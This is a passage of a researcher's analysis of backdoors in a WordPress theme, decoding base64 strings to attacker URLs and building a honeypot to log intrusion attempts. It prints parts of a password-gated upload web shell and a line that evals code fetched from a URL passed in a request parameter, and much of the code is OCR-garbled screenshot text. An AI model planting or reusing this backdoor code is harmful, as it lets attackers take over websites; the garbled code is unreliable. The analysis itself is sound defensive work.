

When I first decoded the character string hidden with base64,

aHR0cDovL3dwLmNvbS50ci93ei50eHQ=, I found the address

http://wp[.]com.tr/wz.txt. When I visited this page, I encountered a PHP code that writes itself to the wp-includes/fonts/font.php file, and then sends the site name to the address http://wp[.]com.tr/alankontrol/l.php, which I suspected is used to register the site.



When I decoded the character string hidden with base64 this time, I encountered a form that prompts for a password if the parameter "u" had "www". It was possible to upload a file to the file system via this form if the md5 digest value of the password entered in the form matches that of the password in the source code (050c5218c20c624956eab832283a59b7) (web shell) . When I searched for this MD5 digest value on the CrackStation site, I did not find any records. This indicated that the malicious user used a password that cannot be easily guessed.

| 45  | /* Loads the "Author Filter Template" based on the query var "filter_type"                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 46  |                                                                                                    |
| 47  | s/                                                                                                    |
| 48  | <pre>\$dosyaurul=\$_SERVER("HTTP_HOST");</pre>                                                                                                    |
| 49  |                                                                                                    |
|     | if(substr[dosyauru1,0,3)====u)(                                                                                                    |
| 51  |                                                                                                    |
|     | <pre>\$\$ fire = md(sROST("sifre"));</pre>                                                                                                    |
|     | <pre>sbuton2 = \$_POST["buton2"];</pre>                                                                                                    |
|     | if(3buton3))                                                                                                    |
| 55  | 1f(3s1frem="050c5136c20c524556eab832283a55b7");                                                                                                    |
| 56  | session_start();                                                                                                    |
| 57  | <pre>sESSION("oturum")=md6(c_POST("sifre"));</pre>                                                                                                    |
| 58  | header ("location: ?u=", substr(#dosyaurul,0,3));                                                                                                    |
| 59  |                                                                                                    |
| 60  |                                                                                                    |
|     | 1f(9_SESSION["oturum"]  ="050c5218c20c624556mab832283459b7") {                                                                                                    |
| 62  |                                                                                                    |
| 63  |                                                                                                    |
| 64  |                                                                                                    |
| 65  |                                                                                                    |
| 66  |                                                                                                    |
| 67  |                                                                                                    |
|     | echo ' <idoctype "-="" "http:="" 1.0="" did="" en"="" fublic="" html="" te="" transitional="" wsc="" www.w3.org="" xhtml="" xhtmll-transitional.dtd"=""></idoctype>                                                                                                    |
|     | <pre><html:smlns="http: 1999="" www.w3.org="" xhtml"=""></html:smlns="http:></pre>                                                                                                    |
|     | <head></head>                                                                                                    |
| 71  | weata http-equiv="Content-Type" content="text/html; charset=utf-8" />                                                                                                    |
| 72  | <pre><tile>Wordpress Content File</tile></pre>                                                                                                    |
|     |                                                                                                    |
| 74  |                                                                                                    |
| 75  | cbody>                                                                                                    |
| 76  |                                                                                                    |
| 77  | <form anme="form" enctype="multipart/form-data" id="form" method="post"></form>                                                                                                    |
| 78  |                                                                                                    |
| 79  | <pre><pre><pre><pre><pre><pre><pre><pre></pre></pre></pre></pre></pre></pre></pre></pre>                                                                                                    |
| 80  |                                                                                                    |
| 81  | <input id="sifre" name="sifre" type="password"/> <input id="buton2" name="buton2" type="submit" value="Save"/>                                                                                                    |
| 82  |                                                                                                    |
| 83  |                                                                                                    |
| 84  |                                                                                                    |
|     | form</td                                                                                                    |
|     |                                                                                                    |
|     | ';                                                                                                    |
| 88  |                                                                                                    |
| 89  |                                                                                                    |
| 90  | else(                                                                                                    |
|     | session_start();                                                                                                    |
| 92  |                                                                                                    |
| 93  |                                                                                                    |
| 94  | <pre>\$files = \$\frac{1}{2}\$ Files";;;</pre>                                                                                                    |
| 95  | <pre>opath = 0_FOST("path");</pre>                                                                                                    |
|     | <pre>cchose = 5_POST("chose");</pre>                                                                                                    |
| 97  | <pre>\$save = \$ FOST("save");</pre>                                                                                                    |
| 98  | <pre>sbuton = s_POST["buton"];</pre>                                                                                                    |
| 99  | <pre>pname = \$files("name");</pre>                                                                                                    |
| 100 |                                                                                                    |
| 101 | AGING A AGING THE AGING THE AGING TH |



When I decoded another character string hidden with base64,

ZXZhbChAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly95YWthbGFkaW1zaXppLmNvbS95YWJhbmNpL
3gudHh0IikpOw==, I found the address

http://yakaladimsizi[.]com/yabanci/x.txt. When I visited this page, I encountered a PHP code that retrieves the data from the address in the "wp" parameter, writes itself to the file wp-includes/js/js.php and then sends the site name to the http://wp[.]com.tr/alankontrol/l.php address just as it was done in font.php file.





As I explored the site, I found 2 source codes which I found to be PHP web shell.



| to  | uch | ۱( | \$y | 0 | 1 |   | ; |   |
|-----|-----|----|-----|---|---|---|---|---|
| \$h | -   |    | G   | F | 8 | 9 | ; | ł |
|     |     |    |     |   |   |   |   |   |



In order to find the md5 digest value, 050c5218c20c624956eab832283a59b7, I decided to register a domain name "kariyerdunyasi.org" and create a WordPress site on DigitalOcean and install a theme containing a backdoor. Of course, to prevent my site from being hacked, I modified the files containing the backdoors to only record requests and put it into operation.

## **Create Droplets**



🔍 Search by Droplet name (Ctrl+E 🔞 🖉 🛻



| ohp                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------------|------------------------------|---------------------------------|---------------------------------------------|------------------------------|--------------------------|------------------------------------------------------------|
| ,>_KEQUEST)                                                                                                    | {                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
| if(is:                                                                                                    | <pre>set(\$_GET['wp'])) error_log(print</pre>                                                                                                    | {<br>_r(date('d-m-Y H:                                                                                                    | i:s', \$_SERVER['REG                                                                                                    | QUEST_TIME']), ti                                               | rue) . " [Possib]                                | e Hacking Attempt            | ] <b>client:</b> " . prin       | t_r(\$_server ['remo                        | TE_ADDR' ], tru              | ue).                     |                                                            |
| }                                                                                                    |                                                                                                    | we pro                                                                                                    | ic_) (\$_021[ wp ], ci                                                                                                    | (ue). (((), )                                                   | , /vai/www/nciii/                                | noneyweb.txt ),              |                                 |                                             |                              |                          |                                                            |
| php @eva</td <td>1(file_get_content</td> <td>s("http://".\$_GET</td> <td>["wp"])); ?&gt; */</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | 1(file_get_content                                                                                                    | s("http://".\$_GET                                                                                                    | ["wp"])); ?> */                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    | -                                                                                                    |                                                                                                    |                                                                 |                                                  |                              |                                 |                                             |                              |                          |                                                            |
| et Help                                                                                                    | AD Write Out                                                                                                    |                                                                                                    |                                                                                                    |                                                                 | LR                                               | ead 12 lines ]               |                                 |                                             |                              |                          |                                                            |
|                                                                                                    |                                                                                                    | W Where Is<br>Replace                                                                                                    | AK Cut Text<br>AU Uncut Text                                                                                                    | AJ Justify<br>AT To Spell                                       | AC Cur Pos<br>A_ Go To Line                      | AV Prev Page<br>AV Next Page | M-) First Line<br>M-) Last Line | M-W WhereIs Next<br>M-] To Bracket          | Mark Text<br>M=A Copy Text   | M-} Indent<br>M-{ Uninde | Text M-U Un<br>ent TextM-E Re                              |
| NU nano 2.1                                                                                                    | 5.3                                                                                                    | Replace                                                                                                    | AK Cut Text<br>AU Uncut Text                                                                                                    |                                                                 | AC Cur Pos<br>A_ Go To Line<br>des/fonts/font.ph | AV Prev Page<br>AV Next Page | M-) First Line<br>M-) Last Line | M-M WhereIs Next<br>M-1 To Bracket          | Mark Text<br>M=A Copy Text   | M=} Indent<br>M=1 Uninde | t Text <mark>M-U</mark> Un<br>ent Text <mark>M-E</mark> Re |
| NU nano 2.<br>hp<br>or_reporti                                                                                                    | 5.3                                                                                                    | Replace                                                                                                    | AN CUT Text                                                                                                    |                                                                 | AC Cur Pos<br>A_ Go To Line                      | AV Prev Page<br>AV Next Page | M-<br>M-<br>Last Line           | Men WhereIs Next<br>Me] To Bracket          | M Mark Text<br>M-A Copy Text | 1 Indent                 | t Text <b>X-U</b> Un<br>ent Text <mark>X-E</mark> Re       |
| GNU nano 2.<br>php<br>for_reporting<br>start();                                                                                                    | 5.3<br>ng(0);<br>();                                                                                                    |                                                                                                    |                                                                                                    |                                                                 | AC Cur Pos<br>A_ Go To Line                      | AV Prev Page<br>AV Next Page | First Line                      | M-M WhereIs Next                            | Mark Text<br>M⊐A Copy Text   | M-) Indent<br>M-1 Uninde | t Text M=U Un<br>ent Text <mark>M=E</mark> Re              |
| NU nano 2.<br>np<br>or_reportin<br>sion_start();<br>Handle Trav<br>@since 0.72                                                                                                    | 5.3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1                                                                                                    |                                                                                                    |                                                                                                    |                                                                 | AC Cur Pos<br>A_ Go To Line                      | AV Prev Page<br>AV Next Page | First Line                      | WhereIs Next                                | Mark Text                    | M-) Indent<br>M-( Uninde | t Text <b>Y=U</b> Un<br>ent Text <b>Y=E</b> Re             |
| @since 0.7                                                                                                    | 5.3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1                                                                                                    |                                                                                                    |                                                                                                    |                                                                 | AC Cur Pos<br>A_ Go To Line                      | AV Prev Page<br>AV Next Page | First Line                      | To Bracket                                  | Mark Text                    | Indent                   | t Text <b>Jeu</b> Un<br>ent Text <b>Jee</b> Re             |
| GNU nano 2.<br>php<br>ror_reportin<br>ssion_start<br>start();<br>Handle Traw<br>@since 0.7:<br>@package Ww<br>@subpackage<br>/                                                                                                    | 5.3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks                                                                                                    | cks Sent to Wordf                                                                                                    | ress                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | First Line                      | To Bracket                                  | Mark Text                    | M-1 Indent<br>M-1 Uninde | t Text <mark>N=U</mark> Un                                 |
| SNU mano 2.<br>shp<br>or_reporting<br>stant();<br>Handle Traw<br>@since 0.7:<br>@package ww<br>@subpackage<br>//**                                                                                                    | 5.3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks                                                                                                    | cks Sent to Wordf                                                                                                    | ress                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Mark Text                    | Indent<br>Uninde         | : Text <mark>VeU</mark> Un<br>ent Text <mark>vee</mark> Re |
| NU nano 2.<br>hp<br>or_reportinision_start<br>start();<br>Handle Traw<br>@since 0.7:<br>@package w<br>@subpackage<br>(***                                                                                                    | 5.3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks                                                                                                    | cks Sent to Wordf                                                                                                    |                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Mark Text                    | Indent<br>Uninde         | t Text 200 Un                                              |
| NU nano 2.<br>php<br>or_reportin<br>start();<br>Handle Tran<br>@since 0.7:<br>@package W<br>@subpackage<br>/**<br>* Mal<br>* Tri<br>* To<br>* to<br>*/**                                                                                                    | 5.3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks                                                                                                    | cks Sent to words<br>for translation<br>filed in the /lar<br>theme based on v<br>to the name of y                                                                                                    | ress                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Mark Text                    | Uninde                   | t Text 2-U Un                                              |
| NU nano 2<br>hp<br>or_reportin<br>start();<br>Handle Traw<br>@since 0.7:<br>@package with<br>"""<br>Front Wordd<br>@package with<br># and<br># and<br># | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke these available<br>ansitions can be<br>your any the set<br>of the set of the set of the set of the<br>ordPress AJAX Process<br>ordpress                                                                                                    | cks Sent to Words<br>for translation<br>filed in the /as<br>these based on<br>to the name of y<br>Execution.                                                                                                    | rress<br>nguages/ directory<br>reb2feel, use a fin<br>rour theme in all t                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Mark Text                    | Uninde                   | t Text Jun<br>ent Text = Re                                |
| aku mano 2:<br>php<br>for reporting<br>stor.cstart:<br>start();<br>Handle Tra:<br>epackage we<br>/**<br>* Mar<br>* Tra<br>* Tra<br>* Front Word<br>@package we<br>@package we                                                                                                    | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>e Trackbacks<br>ke theme available<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process                                                                                                    | cks Sent to Words<br>for translation<br>filed in the /as<br>these based on<br>to the name of y<br>Execution.                                                                                                    | rress<br>nguages/ directory<br>reb2feel, use a fin<br>rour theme in all t                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Mark Text                    | Uninde                   | t Text J=U Un                                              |
| akU mano 2:<br>php<br>for reporting<br>stor.reporting<br>start():<br>Handle Tra-<br>esubpackage w<br>subpackage<br>/**<br>Front wordd<br>epackage w<br>elink http<br>/**                                                                                                    | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordøress<br>e Trackbacks<br>ke theme available<br>amslations can be<br>you're building a<br>change 'webzfeel'<br>Press AJAX Process<br>ordøress<br>://codex.wordøress                                                                                                    | cks Sent to Words<br>for translation<br>filed in the /as<br>these based on<br>to the name of y<br>Execution.                                                                                                    | rress<br>nguages/ directory<br>reb2feel, use a fin<br>rour theme in all t                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Mark Text                    | Indent                   | t Text J=U un<br>ent Texty=E Re                            |
| akU mano 2:<br>php<br>for reporting<br>stor.reporting<br>start():<br>Handle Tra-<br>esubpackage w<br>subpackage<br>/**<br>Front wordd<br>epackage w<br>elink http<br>/**                                                                                                    | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke these available<br>anslations can be<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>AJAX process.                                                                                                    | cks Sent to Words<br>for translation<br>filed in the /as<br>these based on<br>to the name of y<br>Execution.                                                                                                    | rress<br>nguages/ directory<br>reb2feel, use a fin<br>rour theme in all t                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Last Line                       | To Bracket                                  | Copy Text                    | Indent                   | t Text Jan Un                                              |
| NU nano 2-3<br>hp<br>org_reporti<br>sion_start;<br>sion_start;<br>Handle Tra-<br>esince 0.7:<br>@package with<br>@package with<br># Mal<br>* Mal<br>* Mal<br>* Mal<br>* Mal<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* To<br>* Mal<br>* To<br>* To<br>* Mal<br>* To<br>* To<br>* Mal<br>* To<br>* To<br>* Mal<br>* To<br>* To<br>* Mal<br>* To<br>* To                                                                                                    | 5.3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke theme available<br>anslations calbe<br>yy and be<br>to ange web2feel<br>Press AJAX Process<br>codpress<br>://codex.wordpress<br>AJAX process.<br>dpress 1.4                                                                                                    | cks Sent to Words<br>for translation<br>filed in the /as<br>these based on<br>to the name of y<br>Execution.                                                                                                    | rress<br>nguages/ directory<br>reb2feel, use a fin<br>rour theme in all t                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | First Line                      | To Bracket                                  | Copy Text                    | Indent                   | t Text yau un<br>ent Textys Re                             |
| AU nano 2-<br>hp<br>or _reporti<br>sion_start;<br>sion_start;<br>sion_start;<br>sion_start;<br>sion_start;<br>esubpackage<br>/**<br>err;<br>* to<br>*/*<br>Front word<br>escacege w<br>@link http<br>Executing /<br>escince word<br>Author Templa                                                                                                    | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke these available<br>anslations can be<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>AJAX Process.<br>dpress 1.4<br>plate<br>te for displaying                                                                                                    | cks Sent to Words<br>for translation<br>filed in the /lar<br>theme based or u<br>to the name of j<br>Execution.<br>.org/AJAX_in_Plus                                                                                                    | ress<br>nguages/ directory<br>neb2Teel, use a fin<br>nebr theme in all ti<br>nins                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | First Line                      | To Bracket                                  | Copy Text                    | Indent<br>Uninde         | t Text Jan Un                                              |
| NU mano 20<br>hp<br>or_reporti<br>sion_start<br>sion_start<br>Handle Tra-<br>@since 0.7:<br>@since 0.7:<br>@sackage we<br>By ackage we<br>Blink http<br>Executing /<br>@since word<br>Author Templa                                                                                                    | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke these available<br>anslations can be<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>AJAX Process.<br>dpress 1.4<br>plate<br>te for displaying                                                                                                    | cks Sent to Words<br>for translation<br>filed in the /lar<br>theme based or u<br>to the name of j<br>Execution.<br>.org/AJAX_in_Plus                                                                                                    | ress<br>nguages/ directory<br>neb2Teel, use a fin<br>nebr theme in all ti<br>nins                                                                                                    | File: wp-inclu                                                  | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Copy Text                    | Indent<br>Uninde         | t Text Jan Un                                              |
| NU mano 25<br>hp<br>or_reporti<br>sion_start)<br>Handle Tra<br>@since 0.7:<br>@since 0.7:<br>@since 0.7:<br>@sackage will<br>@sackage we<br>Blink http<br>Executing /<br>@since work<br>Author Templa<br>@package we<br>Bubpackage work                                                                                                    | 5:5<br>mg(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke these available<br>anslations can be<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>AJAX process.<br>dpress 1.4<br>plate<br>te for displaying<br>ordpress 1.0                                                                                                    | cks Sent to words<br>for translation<br>filed in the /ar<br>theme based with the /<br>to the name of y<br>Execution.<br>.org/AJAX_in_Plug<br>Author Profile pa                                                                                                    | rress<br>nguages/directory<br>web2feel, use a fin<br>rour theme in all t<br>pins                                                                                                    | File: wp-inclu<br>d and replace<br>he template file             | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | Eirst Line                      | To Bracket                                  | Copy Text                    | Indent<br>Uninde         | t Text Jan Un                                              |
| NU mano 2+<br>hp<br>or_reporti<br>sion_start<br>sion_start<br>sion_start<br>Handle Tra<br>@since 0.7:<br>@package w<br>#subpackage<br>* * *<br>* *<br>* *<br>* *<br>* *<br>* *<br>* *                                                                                                    | 5:3<br>mg(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke theme available<br>anslations can be<br>anslations can be<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>AJAX process.<br>dpress 1.4<br>plate<br>te for displaying<br>ordpress 1.0<br>"Author Filter Tem                                                                                                    | cks Sent to words<br>for translation<br>filed in the /ar<br>these based on<br>to the name of y<br>Execution.<br>.org/AJAX_in_Plug<br>Author Profile pa<br>plate" based on t                                                                                                    | ress<br>nguages/ directory<br>neb2Teel, use a fin<br>nebr theme in all ti<br>nins                                                                                                    | File: wp-inclu<br>d and replace<br>he template file             | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | First Line                      | To Bracket                                  | Copy Text                    | Indent<br>Uninde         | t Text Jan Un                                              |
